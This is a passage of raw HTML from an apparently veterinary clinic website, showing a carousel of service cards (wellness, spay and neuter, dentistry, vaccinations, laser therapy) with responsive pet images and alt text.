data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Tabby white cat sitting next to a black and white dog looking up at him in a park." title="Tabby white cat sitting next to a black and white dog looking up at him in a park." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4W3VGBQnNAkR3w6UQJ3q7b">Wellness &amp; Prevention</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman holding a puppy in her arms outside in a field during winter time.  She is wearing a pink - reddish coat with mittens and beanie." title="Woman holding a puppy in her arms outside in a field during winter time.  She is wearing a pink - reddish coat with mittens and beanie." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4zxwVD5AYu00bahnThJ7Ny/d624494b9d84d55bf691cdbb6fa2aa8a/NVA-Nature-Dog-Woman-Snow-Kiss.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="D6JVKMqFXdKaB046RU9Ba">Spay &amp; Neuter</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat Getting Teeth Brushed" title="Cat Getting Teeth Brushed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7ojQ5nvB9HPEC0wEeHADue/24b47a373cccbffcaf37adc9cc6a0e10/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Cat_Getting_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="53ShIQ01u8MXAF8Dx2RCGI">Dentistry</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dog sitting on woman&#x27;s lap with yoga mat" title="dog sitting on woman&#x27;s lap with yoga mat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4xsw1AROipGprEsmmsXl4S">Vaccinations</p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Laser Therapy" role="link" href="/services/laser-therapy" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Laser Therapy" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog receiving laser therapy" title="Dog receiving laser therapy" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3hwDSTyHRKl0mCoxQVvFPJ/c909ff1401553c5dd19e59717b9d387f/NVA-Dog-Laser-Therapy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 eOLtaE nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5OO4RizMXpaz10HxGtram6">Laser Therapy</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness &amp; Prevention" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness &amp; Prevention" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source 